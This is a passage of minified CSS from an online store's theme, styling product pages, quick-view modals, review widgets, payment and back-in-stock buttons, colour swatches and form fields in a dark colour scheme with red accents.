.summary-rating:nth-child(4) .summary-rating-title::before,div[data-widget-style] .summary-rating:nth-child(5) .summary-rating-title::before{color:#c42027!important}.summary-rating:first-child .summary-rating-title::before,.summary-rating:nth-child(2) .summary-rating-title::before,.summary-rating:nth-child(3) .summary-rating-title::before,.summary-rating:nth-child(4) .summary-rating-title::before,.summary-rating:nth-child(5) .summary-rating-title::before{color:#c42027!important}.stamped-review-header .created,.stamped-review-header-byline .created{color:#999!important}.stamped-ugc-modal-wrapper::after{background:#0b1414!important}.stamped-ugc-modal-date{color:#ccc!important}.stamped-ugc-modal .stamped-modal-close::after,.stamped-ugc-modal .stamped-modal-close::before{background:#fff!important;width:50%!important;top:25%!important;left:10px!important}.stamped-ugc-modal-tags-product-title{color:#fff!important}.fa-check-circle-o,.fa-share-alt,.fa-thumbs-down,.fa-thumbs-up,.stamped-fa-check-circle-o,.stamped-fa-share-alt,.stamped-fa-thumbs-down,.stamped-fa-thumbs-up{color:#fff!important}#pages .page{display:inline-block;padding:initial;margin:auto;float:none;list-style:none;font-size:14px;width:auto;margin:0;padding:0}.sezzle-shopify-info-button .sezzle-checkout-button-wrapper .sezzle-button-text.sezzle-right{float:left!important;text-align:left!important;padding:16px 5px}.sezzle-shopify-info-button .sezzle-checkout-button-wrapper .sezzle-button-text.sezzle-left{padding:16px 5px;text-align:center!important}@media only screen and (max-width:790px),only screen and (max-device-width:790px){.stamped-ugc-modal-content{background:#0b1414!important}.stamped-ugc-modal .stamped-modal-close::after,.stamped-ugc-modal .stamped-modal-close::before{background:#0b1414!important;width:50%!important;top:50%!important;left:11px!important}}div[data-widget-style*=standard] .summary-rating-count{color:#999!important}a.button.klaviyo-bis-trigger{color:#fff!important;border:1px solid #fff!important}.klaviyo-bis-trigger a{color:#fff!important;border:1px solid #fff!important}a.button.klaviyo-bis-trigger:hover{color:#fff!important;border:1px solid #c42027!important;background-color:#c42027;-webkit-transition-duration:.3s;transition-duration:.3s}.locale--US .message__headline{white-space:normal;color:#fff}.main-heading .uppercase .center{text-align:center}[data-theme-variant=night] .productView .productView-details .productView-options .form-radio+.form-option:hover{background:#c42027!important}.summary-rating-bar-content{background:#c42027!important}.productView-rating{visibility:hidden}[data-content-region]{max-width:1350px!important;margin:auto}.quickView .body>.container,[data-page-type=product] .body>.container{width:100%;max-width:100%;padding:0}.quickView ol.breadcrumbs,[data-page-type=product] ol.breadcrumbs{margin-top:16px;margin-bottom:0}@media (min-width:801px){.quickView ol.breadcrumbs,[data-page-type=product] ol.breadcrumbs{margin-top:26px}}.quickView .modal-body,[data-page-type=product] .modal-body{padding:10px}.quickView #main-content,[data-page-type=product] #main-content{background:#0e191a}.quickView .productView,[data-page-type=product] .productView{min-height:calc(100vh - 55px);padding-top:8px;padding-bottom:20px;margin:0}@media (min-width:801px){.quickView .productView,[data-page-type=product] .productView{min-height:calc(90vh - 250px);padding-top:16px}}.quickView .productView .productView-details,.quickView .productView .productView-images,[data-page-type=product] .productView .productView-details,[data-page-type=product] .productView .productView-images{padding-left:0;padding-right:0}@media (min-width:801px){.quickView .productView .productView-details,.quickView .productView .productView-images,[data-page-type=product] .productView .productView-details,[data-page-type=product] .productView .productView-images{padding-left:1rem;padding-right:1rem}}.quickView .productView .productView-images,[data-page-type=product] .productView .productView-images{margin-bottom:2rem;background:#0e191a}@media (min-width:801px){.quickView .productView .productView-images,[data-page-type=product] .productView .productView-images{margin-bottom:3rem}}.quickView .productView .productView-images .productView-img-container,[data-page-type=product] .productView .productView-images .productView-img-container{background:#0e191a;max-width:100%}.quickView .productView .productView-images img,[data-page-type=product] .productView .productView-images img{mix-blend-mode:lighten;border-radius:12px}.quickView .productView .productView-images .productView-image,[data-page-type=product] .productView .productView-images .productView-image{background:#121f1f;min-height:unset}.quickView .productView .productView-images .slick-arrow,[data-page-type=product] .productView .productView-images .slick-arrow{top:50%;border-color:#101e1f;background:#0b1414;width:40px;height:40px}.quickView .productView .productView-images .slick-arrow:before,[data-page-type=product] .productView .productView-images .slick-arrow:before{border-color:#f2f2f2}.quickView .productView .productView-images .slick-arrow.slick-prev,[data-page-type=product] .productView .productView-images .slick-arrow.slick-prev{left:0}.quickView .productView .productView-images .slick-arrow.slick-prev:before,[data-page-type=product] .productView .productView-images .slick-arrow.slick-prev:before{left:0}.quickView .productView .productView-images .slick-arrow.slick-next,[data-page-type=product] .productView .productView-images .slick-arrow.slick-next{right:0}.quickView .productView .productView-images .ob-image-below-carousel,[data-page-type=product] .productView .productView-images .ob-image-below-carousel{margin-top:10px;position:relative;z-index:1;display:-webkit-box;display:-ms-flexbox;display:flex;width:100%;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}@media (min-width:801px){.quickView .productView .productView-images .ob-image-below-carousel,[data-page-type=product] .productView .productView-images .ob-image-below-carousel{margin-top:20px}}@media (min-width:801px){.quickView .productView .productView-images .ob-image-below-carousel .ob-video-wrap,[data-page-type=product] .productView .productView-images .ob-image-below-carousel .ob-video-wrap{min-width:115px}}.quickView .productView .productView-images .ob-image-below-carousel .ob-video-wrap .ob-video-btn,[data-page-type=product] .productView .productView-images .ob-image-below-carousel .ob-video-wrap .ob-video-btn{font-size:11px;padding:0 15px;height:45px}@media (min-width:801px){.quickView .productView .productView-images .ob-image-below-carousel .ob-video-wrap .ob-video-btn,[data-page-type=product] .productView .productView-images .ob-image-below-carousel .ob-video-wrap .ob-video-btn{height:50px}}.quickView .productView .productView-images .ob-image-below-carousel .ob-video-wrap .ob-video-btn svg,[data-page-type=product] .productView .productView-images .ob-image-below-carousel .ob-video-wrap .ob-video-btn svg{width:18px;height:18px;margin-right:7px}.quickView .productView .productView-images .ob-image-below-carousel .ob-image-carousel-nav,[data-page-type=product] .productView .productView-images .ob-image-below-carousel .ob-image-carousel-nav{width:65%}.quickView .productView .productView-images .ob-image-below-carousel .ob-image-carousel-nav .mini-nav,[data-page-type=product] .productView .productView-images .ob-image-below-carousel .ob-image-carousel-nav .mini-nav{margin:0}.quickView .productView .productView-images .ob-image-below-carousel .ob-image-carousel-nav .slick-dots,[data-page-type=product] .productView .productView-images .ob-image-below-carousel .ob-image-carousel-nav .slick-dots{padding:0;text-align:right;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}@media screen and (max-width:800px){.quickView .productView .productView-images .ob-image-below-carousel .ob-image-carousel-nav .slick-dots,[data-page-type=product] .productView .productView-images .ob-image-below-carousel .ob-image-carousel-nav .slick-dots{text-align:center;-webkit-box-pack:left;-ms-flex-pack:left;justify-content:left}}@media screen and (max-width:800px){.quickView .productView .productView-images .ob-image-below-carousel.no-video .ob-image-carousel-nav,[data-page-type=product] .productView .productView-images .ob-image-below-carousel.no-video .ob-image-carousel-nav{width:100%}}@media screen and (max-width:800px){.quickView .productView .productView-images .ob-image-below-carousel.no-video .ob-image-carousel-nav .slick-dots,[data-page-type=product] .productView .productView-images .ob-image-below-carousel.no-video .ob-image-carousel-nav .slick-dots{text-align:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}}.quickView .productView .productView-details,[data-page-type=product] .productView .productView-details{width:100%;-webkit-box-ordinal-group:unset;-ms-flex-order:unset;order:unset;padding-bottom:10px}.quickView .productView .productView-details .productView-product,[data-page-type=product] .productView .productView-details .productView-product{border:none;padding:0}.quickView .productView .productView-details .productView-product .ob-brand-row,[data-page-type=product] .productView .productView-details .productView-product .ob-brand-row{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;width:100%;margin:0 0 3px}.quickView .productView .productView-details .productView-product .ob-brand-row .ob-parent-category-link a,[data-page-type=product] .productView .productView-details .productView-product .ob-brand-row .ob-parent-category-link a{color:#e5e5e5;font-size:12px}@media (min-width:801px){.quickView .productView .productView-details .productView-product .ob-brand-row .ob-parent-category-link a,[data-page-type=product] .productView .productView-details .productView-product .ob-brand-row .ob-parent-category-link a{font-size:1rem}}.quickView .productView .productView-details .productView-product .ob-brand-row .ob-parent-category-link a span,[data-page-type=product] .productView .productView-details .productView-product .ob-brand-row .ob-parent-category-link a span{color:inherit}.quickView .productView .productView-details .ob-product-name-row,[data-page-type=product] .productView .productView-details .ob-product-name-row{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-ms-flex-wrap:wrap;flex-wrap:wrap;width:100%;margin:0}.quickView .productView .productView-details .ob-product-name-row .productView-title,[data-page-type=product] .productView .productView-details .ob-product-name-row .productView-title{margin:0;width:100%;font-size:28px;line-height:120%}@media (min-width:801px){.quickView .productView .productView-details .ob-product-name-row .productView-title,[data-page-type=product] .productView .productView-details .ob-product-name-row .productView-title{font-size:40px}}.quickView .productView .productView-details .ob-price-wrap .price-label,.quickView .productView .productView-details .ob-price-wrap .price-now-label,.quickView .productView .productView-details .ob-price-wrap .price-section .price--rrp,.quickView .productView .productView-details .ob-price-wrap .price-section--saving,[data-page-type=product] .productView .productView-details .ob-price-wrap .price-label,[data-page-type=product] .productView .productView-details .ob-price-wrap .price-now-label,[data-page-type=product] .productView .productView-details .ob-price-wrap .price-section .price--rrp,[data-page-type=product] .productView .productView-details .ob-price-wrap .price-section--saving{display:none!important}.quickView .productView .productView-details .ob-price-wrap .productView-price,[data-page-type=product] .productView .productView-details .ob-price-wrap .productView-price{margin:0;font-size:14px}@media (min-width:801px){.quickView .productView .productView-details .ob-price-wrap .productView-price,[data-page-type=product] .productView .productView-details .ob-price-wrap .productView-price{font-size:24px}}.quickView .productView .productView-details .ob-price-wrap .price-section,[data-page-type=product] .productView .productView-details .ob-price-wrap .price-section{text-align:right}.quickView .productView .productView-details .ob-price-wrap .price,[data-page-type=product] .productView .productView-details .ob-price-wrap .price{font-size:24px;line-height:18px;font-weight:900;text-align:right}.quickView .productView .productView-details .ob-price-wrap .price--rrp,[data-page-type=product] .productView .productView-details .ob-price-wrap .price--rrp{color:#7b8d8e}.quickView .productView .productView-details .ob-price-wrap .price--non-sale,[data-page-type=product] .productView .productView-details .ob-price-wrap .price--non-sale{color:#7b8d8e;text-decoration:line-through;font-size:12px}@media (min-width:801px){.quickView .productView .productView-details .ob-price-wrap .price--non-sale,[data-page-type=product] .productView .productView-details .ob-price-wrap .price--non-sale{font-size:14px}}.quickView .productView .productView-details .ob-price-wrap.ob-price-newline,[data-page-type=product] .productView .productView-details .ob-price-wrap.ob-price-newline{margin:0 0 5px}.quickView .productView .productView-details .ob-price-wrap.ob-price-newline .price-section,[data-page-type=product] .productView .productView-details .ob-price-wrap.ob-price-newline .price-section{text-align:left}.quickView .productView .productView-details .productView-rating,[data-page-type=product] .productView .productView-details .productView-rating{margin:0 0 20px;display:-webkit-box;display:-ms-flexbox;display:flex;width:100%;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.quickView .productView .productView-details .productView-rating span[role=img],[data-page-type=product] .productView .productView-details .productView-rating span[role=img]{margin-right:2px;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.quickView .productView .productView-details .productView-rating span[role=img] .icon,[data-page-type=product] .productView .productView-details .productView-rating span[role=img] .icon{width:12px;height:12px;margin-right:4px}@media (min-width:801px){.quickView .productView .productView-details .productView-rating span[role=img] .icon,[data-page-type=product] .productView .productView-details .productView-rating span[role=img] .icon{width:16px;height:16px}}.quickView .productView .productView-details .productView-rating a,.quickView .productView .productView-details .productView-rating span.no-reviews,[data-page-type=product] .productView .productView-details .productView-rating a,[data-page-type=product] .productView .productView-details .productView-rating span.no-reviews{color:#7b8d8e;margin-left:10px;font-size:12px;line-height:16px;margin-top:5px}.quickView .productView .productView-details .productView-rating a:first-of-type,.quickView .productView .productView-details .productView-rating span.no-reviews:first-of-type,[data-page-type=product] .productView .productView-details .productView-rating a:first-of-type,[data-page-type=product] .productView .productView-details .productView-rating span.no-reviews:first-of-type{margin-left:0}.quickView .productView .productView-details .productView-rating span.no-reviews,[data-page-type=product] .productView .productView-details .productView-rating span.no-reviews{margin-left:0;margin-right:10px}.quickView .productView .productView-details .ob-meta-description .ob-body-lg,[data-page-type=product] .productView .productView-details .ob-meta-description .ob-body-lg{margin:0}.quickView .productView .productView-details .productView-info-wrap,[data-page-type=product] .productView .productView-details .productView-info-wrap{width:100%;overflow:visible;padding-top:5px}.quickView .productView .productView-details .productView-info-wrap .productView-info,[data-page-type=product] .productView .productView-details .productView-info-wrap .productView-info{width:calc(100% + 20px);margin:0 -10px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;-ms-flex-wrap:wrap;flex-wrap:wrap}.quickView .productView .productView-details .productView-info-wrap .productView-info:after,.quickView .productView .productView-details .productView-info-wrap .productView-info:before,[data-page-type=product] .productView .productView-details .productView-info-wrap .productView-info:after,[data-page-type=product] .productView .productView-details .productView-info-wrap .productView-info:before{display:none}.quickView .productView .productView-details .productView-info-wrap .productView-info .productView-info-bulkPricing,[data-page-type=product] .productView .productView-details .productView-info-wrap .productView-info .productView-info-bulkPricing{margin:0 0 15px;width:100%}.quickView .productView .productView-details .productView-info-wrap .productView-info .productView-info-bulkPricing a,[data-page-type=product] .productView .productView-details .productView-info-wrap .productView-info .productView-info-bulkPricing a{display:inline-block;margin-left:10px;padding:4px 0;border-bottom:2px solid #f2f2f2;border-radius:0;color:#f2f2f2;font-size:12px;font-weight:600;text-decoration:none;text-transform:uppercase}.quickView .productView .productView-details .productView-info-wrap .productView-info .productView-info-bulkPricing a:hover,[data-page-type=product] .productView .productView-details .productView-info-wrap .productView-info .productView-info-bulkPricing a:hover{border-color:#c42027}.quickView .productView .productView-details .productView-info-wrap .productView-info .module-row,[data-page-type=product] .productView .productView-details .productView-info-wrap .productView-info .module-row{width:100%;clear:both;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.quickView .productView .productView-details .productView-info-wrap .productView-info .module,[data-page-type=product] .productView .productView-details .productView-info-wrap .productView-info .module{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;width:auto;margin:0 10px 15px;font-size:13px;line-height:16px}.quickView .productView .productView-details .productView-info-wrap .productView-info .module dt,[data-page-type=product] .productView .productView-details .productView-info-wrap .productView-info .module dt{font-weight:900;font-family:Visby,Arial,Helvetica,sans-serif;font-size:inherit;line-height:inherit}.quickView .productView .productView-details .productView-info-wrap .productView-info .module dd,[data-page-type=product] .productView .productView-details .productView-info-wrap .productView-info .module dd{font-size:inherit;line-height:inherit;margin:0}.quickView .productView .productView-details .productView-options,[data-page-type=product] .productView .productView-details .productView-options{margin:0;text-align:left}.quickView .productView .productView-details .productView-options .form-field,[data-page-type=product] .productView .productView-details .productView-options .form-field{margin:0 0 30px;line-height:0}@media (min-width:801px){.quickView .productView .productView-details .productView-options .form-field,[data-page-type=product] .productView .productView-details .productView-options .form-field{margin:0 0 30px}}.quickView .productView .productView-details .productView-options .form-label,[data-page-type=product] .productView .productView-details .productView-options .form-label{font-weight:900;color:#f2f2f2;font-family:Visby,Arial,Helvetica,sans-serif;font-size:12px;line-height:21px}.quickView .productView .productView-details .productView-options .form-label [data-option-value],[data-page-type=product] .productView .productView-details .productView-options .form-label [data-option-value]{font-weight:400;color:#7b8d8e}.quickView .productView .productView-details .productView-options .form-label:not(.form-label--alternate),[data-page-type=product] .productView .productView-details .productView-options .form-label:not(.form-label--alternate){font-weight:400}.quickView .productView .productView-details .productView-options .form-label small,[data-page-type=product] .productView .productView-details .productView-options .form-label small{vertical-align:top;margin-left:0;margin-right:6px}.quickView .productView .productView-details .productView-options .form-label small,.quickView .productView .productView-details .productView-options .form-label span,[data-page-type=product] .productView .productView-details .productView-options .form-label small,[data-page-type=product] .productView .productView-details .productView-options .form-label span{line-height:inherit}.quickView .productView .productView-details .productView-options .form-option,[data-page-type=product] .productView .productView-details .productView-options .form-option{border:none;border-radius:12px;overflow:hidden;background:#fff;-webkit-box-shadow:none;box-shadow:none;padding:0;margin:0 .4rem .4rem 0}.quickView .productView .productView-details .productView-options .form-option .form-option-variant,[data-page-type=product] .productView .productView-details .productView-options .form-option .form-option-variant{border-radius:12px;overflow:hidden}.quickView .productView .productView-details .productView-options .form-option:hover,[data-page-type=product] .productView .productView-details .productView-options .form-option:hover{-webkit-box-shadow:0 10px 20px rgba(190,191,199,.2);box-shadow:0 10px 20px rgba(190,191,199,.2)}.quickView .productView .productView-details .productView-options .form-select,[data-page-type=product] .productView .productView-details .productView-options .form-select{margin-bottom:6px}.quickView .productView .productView-details .productView-options .form-radio,[data-page-type=product] .productView .productView-details .productView-options .form-radio{height:auto}.quickView .productView .productView-details .productView-options .form-radio+.form-label:last-child,[data-page-type=product] .productView .productView-details .productView-options .form-radio+.form-label:last-child{margin-bottom:6px}.quickView .productView .productView-details .productView-options .form-radio:checked+.form-option .form-option-variant,[data-page-type=product] .productView .productView-details .productView-options .form-radio:checked+.form-option .form-option-variant{-webkit-box-shadow:inset 0 -3px 0 #c42027;box-shadow:inset 0 -3px 0 #c42027}.quickView .productView .productView-details .productView-options .form-radio:checked+form.label:after,[data-page-type=product] .productView .productView-details .productView-options .form-radio:checked+form.label:after{top:2px}.quickView .productView .productView-details .productView-options [data-product-attribute=set-rectangle] .form-option,.quickView .productView .productView-details .productView-options [data-product-attribute=swatch] .form-option,[data-page-type=product] .productView .productView-details .productView-options [data-product-attribute=set-rectangle] .form-option,[data-page-type=product] .productView .productView-details .productView-options [data-product-attribute=swatch] .form-option{border:none}.quickView .productView .productView-details .productView-options [data-product-attribute=set-rectangle] .form-option-variant,.quickView .productView .productView-details .productView-options [data-product-attribute=swatch] .form-option-variant,[data-page-type=product] .productView .productView-details .productView-options [data-product-attribute=set-rectangle] .form-option-variant,[data-page-type=product] .productView .productView-details .productView-options [data-product-attribute=swatch] .form-option-variant{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;font-weight:900;color:#f2f2f2;padding:5px 10px;min-width:60px;height:50px;border:none;border-radius:12px;overflow:hidden;font-size:12px;line-height:12px;background:#333}.quickView .productView .productView-details .productView-options [data-product-attribute=set-rectangle] .form-option.unavailable,.quickView .productView .productView-details .productView-options [data-product-attribute=swatch] .form-option.unavailable,[data-page-type=product] .productView .productView-details .productView-options [data-product-attribute=set-rectangle] .form-option.unavailable,[data-page-type=product] .productView .productView-details .productView-options [data-product-attribute=swatch] .form-option.unavailable{opacity:1}.quickView .productView .productView-details .productView-options [data-product-attribute=set-rectangle] .form-option.unavailable:before,.quickView .productView .productView-details .productView-options [data-product-attribute=swatch] .form-option.unavailable:before,[data-page-type=product] .productView .productView-details .productView-options [data-product-attribute=set-rectangle] .form-option.unavailable:before,[data-page-type=product] .productView .productView-details .productView-options [data-product-attribute=swatch] .form-option.unavailable:before{display:none}.quickView .productView .productView-details .productView-options [data-product-attribute=set-rectangle] .form-option.unavailable .form-option-variant,.quickView .productView .productView-details .productView-options [data-product-attribute=swatch] .form-option.unavailable .form-option-variant,[data-page-type=product] .productView .productView-details .productView-options [data-product-attribute=set-rectangle] .form-option.unavailable .form-option-variant,[data-page-type=product] .productView .productView-details .productView-options [data-product-attribute=swatch] .form-option.unavailable .form-option-variant{background:#101e1f;color:#748687;-webkit-box-shadow:none!important;box-shadow:none!important}.quickView .productView .productView-details .productView-options [data-product-attribute=swatch] .form-option-variant,[data-page-type=product] .productView .productView-details .productView-options [data-product-attribute=swatch] .form-option-variant{background-repeat:no-repeat;background-size:cover;background-position:center}.quickView .productView .productView-details .productView-options [data-product-attribute=swatch] .color-swatch,[data-page-type=product] .productView .productView-details .productView-options [data-product-attribute=swatch] .color-swatch{width:30px!important;height:30px!important;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;padding:3px;border:2px solid #0b1414!important}.quickView .productView .productView-details .productView-options [data-product-attribute=swatch] .color-swatch .form-option-variant--color,[data-page-type=product] .productView .productView-details .productView-options [data-product-attribute=swatch] .color-swatch .form-option-variant--color{border:none;width:20px;height:20px;-o-object-fit:unset;object-fit:unset;-webkit-box-shadow:none!important;box-shadow:none!important;min-width:unset}.quickView .productView .productView-details .productView-options [data-product-attribute=swatch] .color-swatch.unavailable .form-option-variant--color,[data-page-type=product] .productView .productView-details .productView-options [data-product-attribute=swatch] .color-swatch.unavailable .form-option-variant--color{opacity:.4}.quickView .productView .productView-details .productView-options [data-product-attribute=swatch] .color-swatch.unavailable:after,[data-page-type=product] .productView .productView-details .productView-options [data-product-attribute=swatch] .color-swatch.unavailable:after{content:'';display:block;width:100%;height:2px;position:absolute;z-index:5;background:#0b1414;-webkit-transform:rotate(-45deg);transform:rotate(-45deg);mix-blend-mode:multiply}.quickView .productView .productView-details .productView-options [data-product-attribute=swatch] .form-radio:checked+.color-swatch,[data-page-type=product] .productView .productView-details .productView-options [data-product-attribute=swatch] .form-radio:checked+.color-swatch{border-color:#c42027!important}.quickView .productView .productView-details .productView-options [data-product-attribute=set-rectangle] .form-option-variant,[data-page-type=product] .productView .productView-details .productView-options [data-product-attribute=set-rectangle] .form-option-variant{padding-top:4px}.quickView .productView .productView-details .productView-options .productOptions-list,[data-page-type=product] .productView .productView-details .productView-options .productOptions-list{background:0 0;border:none}.quickView .productView .productView-details .productView-options .productOptions-list .productOptions-list-item,[data-page-type=product] .productView .productView-details .productView-options .productOptions-list .productOptions-list-item{margin:0 0 5px;display:-webkit-box;display:-ms-flexbox;display:flex;width:100%;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;height:80px;border:none}.quickView .productView .productView-details .productView-options .productOptions-list .productOptions-list-item:last-of-type,[data-page-type=product] .productView .productView-details .productView-options .productOptions-list .productOptions-list-item:last-of-type{margin:0}.quickView .productView .productView-details .productView-options .productOptions-list .productOptions-list-item-figure,[data-page-type=product] .productView .productView-details .productView-options .productOptions-list .productOptions-list-item-figure{width:50px;height:50px;padding:5px;background:#fff;display:-webkit-box;display:-ms-flexbox;display:flex;border-radius:12px;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.quickView .productView .productView-details .productView-options .productOptions-list .productOptions-list-item-figure img,[data-page-type=product] .productView .productView-details .productView-options .productOptions-list .productOptions-list-item-figure img{width:100%;height:100%;-o-object-fit:cover;object-fit:cover;mix-blend-mode:lighten}.quickView .productView .productView-details .productView-options .productOptions-list .productOptions-list-item-content,[data-page-type=product] .productView .productView-details .productView-options .productOptions-list .productOptions-list-item-content{width:calc(100% - 65px)}.quickView .productView .productView-details .productView-options .productOptions-list .productOptions-list-item.selected,[data-page-type=product] .productView .productView-details .productView-options .productOptions-list .productOptions-list-item.selected{-webkit-box-shadow:inset 0 -3px 0 #c42027;box-shadow:inset 0 -3px 0 #c42027}.quickView .productView .productView-details .productView-options .productOptions-list .productOptions-list-item .form-label,[data-page-type=product] .productView .productView-details .productView-options .productOptions-list .productOptions-list-item .form-label{margin-bottom:0}.quickView .productView .productView-details .productView-options .productOptions-list-item,.quickView .productView .productView-details .productView-options input:not(.button),.quickView .productView .productView-details .productView-options select,.quickView .productView .productView-details .productView-options textarea,[data-page-type=product] .productView .productView-details .productView-options .productOptions-list-item,[data-page-type=product] .productView .productView-details .productView-options input:not(.button),[data-page-type=product] .productView .productView-details .productView-options select,[data-page-type=product] .productView .productView-details .productView-options textarea{border-radius:12px;background-color:#0b1414;border:1px solid #0b1414;color:#f2f2f2;min-height:40px}.quickView .productView .productView-details .productView-options .productOptions-list-item::-webkit-input-placeholder,.quickView .productView .productView-details .productView-options input:not(.button)::-webkit-input-placeholder,.quickView .productView .productView-details .productView-options select::-webkit-input-placeholder,.quickView .productView .productView-details .productView-options textarea::-webkit-input-placeholder,[data-page-type=product] .productView .productView-details .productView-options .productOptions-list-item::-webkit-input-placeholder,[data-page-type=product] .productView .productView-details .productView-options input:not(.button)::-webkit-input-placeholder,[data-page-type=product] .productView .productView-details .productView-options select::-webkit-input-placeholder,[data-page-type=product] .productView .productView-details .productView-options textarea::-webkit-input-placeholder{color:#748687}.quickView .productView .productView-details .productView-options .productOptions-list-item::-moz-placeholder,.quickView .productView .productView-details .productView-options input:not(.button)::-moz-placeholder,.quickView .productView .productView-details .productView-options select::-moz-placeholder,.quickView .productView .productView-details .productView-options textarea::-moz-placeholder,[data-page-type=product] .productView .productView-details .productView-options .productOptions-list-item::-moz-placeholder,[data-page-type=product] .productView .productView-details .productView-options input:not(.button)::-moz-placeholder,[data-page-type=product] .productView .productView-details .productView-options select::-moz-placeholder,[data-page-type=product] .productView .productView-details .productView-options textarea::-moz-placeholder{color:#748687}.quickView .productView .productView-details .productView-options .productOptions-list-item:-ms-input-placeholder,.quickView .productView .productView-details .productView-options input:not(.button):-ms-input-placeholder,.quickView .productView .productView-details .productView-options select:-ms-input-placeholder,.quickView .productView .productView-details .productView-options textarea:-ms-input-placeholder,[data-page-type=product] .productView .productView-details .productView-options .productOptions-list-item:-ms-input-placeholder,[data-page-type=product] .productView .productView-details .productView-options input:not(.button):-ms-input-placeholder,[data-page-type=product] .productView .productView-details .productView-options select:-ms-input-placeholder,[data-page-type=product] .productView .productView-details .productView-options textarea:-ms-input-placeholder{color:#748687}.quickView .productView .productView-details .productView-options .productOptions-list-item::-ms-input-placeholder,.quickView .productView .productView-details .productView-options input:not(.button)::-ms-input-placeholder,.quickView .productView .productView-details .productView-options select::-ms-input-placeholder,.quickView .productView .productView-details .productView-options textarea::-ms-input-placeholder,[data-page-type=product] .productView .productView-details .productView-options .productOptions-list-item::-ms-input-placeholder,[data-page-type=product] .productView .productView-details .productView-options input:not(.button)::-ms-input-placeholder,[data-page-type=product] .productView .productView-details .productView-options select::-ms-input-placeholder,[data-page-type=product] .productView .productView-details .productView-options textarea::-ms-input-placeholder{color:#748687}.quickView .productView .productView-details .productView-options .productOptions-list-item::placeholder,.quickView .productView .productView-details .productView-options input:not(.button)::placeholder,.quickView .productView .productView-details .productView-options select::placeholder,.quickView .productView .productView-details .productView-options textarea::placeholder,[data-page-type=product] .productView .productView-details .productView-options .productOptions-list-item::placeholder,[data-page-type=product] .productView .productView-details .productView-options input:not(.button)::placeholder,[data-page-type=product] .productView .productView-details .productView-options select::placeholder,[data-page-type=product] .productView .productView-details .productView-options textarea::placeholder{color:#748687}.quickView .productView .productView-details .productView-options .productOptions-list-item.form-file,.quickView .productView .productView-details .productView-options input:not(.button).form-file,.quickView .productView .productView-details .productView-options select.form-file,.quickView .productView .productView-details .productView-options textarea.form-file,[data-page-type=product] .productView .productView-details .productView-options .productOptions-list-item.form-file,[data-page-type=product] .productView .productView-details .productView-options input:not(.button).form-file,[data-page-type=product] .productView .productView-details .productView-options select.form-file,[data-page-type=product] .productView .productView-details .productView-options textarea.form-file{-webkit-transform:translateX(-2px);transform:translateX(-2px);padding-left:2px;background:0 0;border-radius:0;border:none}.quickView .productView .productView-details .productView-options select,[data-page-type=product] .productView .productView-details .productView-options select{background-position:right 10px center;max-width:100%;padding:12px 30px 12px 15px}.quickView .productView .productView-details .productView-options textarea,[data-page-type=product] .productView .productView-details .productView-options textarea{min-height:100px}.quickView .productView .productView-details .productView-options .form-checkbox+.form-label:before,[data-page-type=product] .productView .productView-details .productView-options .form-checkbox+.form-label:before{top:0}.quickView .productView .productView-details .productView-options .form-checkbox+.form-label:after,[data-page-type=product] .productView .productView-details .productView-options .form-checkbox+.form-label:after{top:1px}.quickView .productView .productView-details .productView-options .form-checkbox:checked+.form-label:after,[data-page-type=product] .productView .productView-details .productView-options .form-checkbox:checked+.form-label:after{background:0 0;content:'\2713';margin:1px}.quickView .productView .productView-details .productView-options .form-fileDescription,[data-page-type=product] .productView .productView-details .productView-options .form-fileDescription{margin-top:-10px;margin-bottom:6px}.quickView .productView .productView-details .productView-options .form-fileDescription .file-size,.quickView .productView .productView-details .productView-options .form-fileDescription .file-types,[data-page-type=product] .productView .productView-details .productView-options .form-fileDescription .file-size,[data-page-type=product] .productView .productView-details .productView-options .form-fileDescription .file-types{font-size:12px;line-height:16px;display:block;width:225px;color:#7b8d8e}.quickView .productView .productView-details .productView-options .form-fileDescription .file-size strong,.quickView .productView .productView-details .productView-options .form-fileDescription .file-types strong,[data-page-type=product] .productView .productView-details .productView-options .form-fileDescription .file-size strong,[data-page-type=product] .productView .productView-details .productView-options .form-fileDescription .file-types strong{font-size:inherit;line-height:inherit;font-weight:inherit}.quickView .productView .productView-details .productView-options .form-fileDescription .file-size,[data-page-type=product] .productView .productView-details .productView-options .form-fileDescription .file-size{margin:0 0 10px;display:none}.quickView .productView .productView-details .productView-options .date-field .date-row,[data-page-type=product] .productView .productView-details .productView-options .date-field .date-row{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;width:100%}.quickView .productView .productView-details .productView-options .date-field .date-row 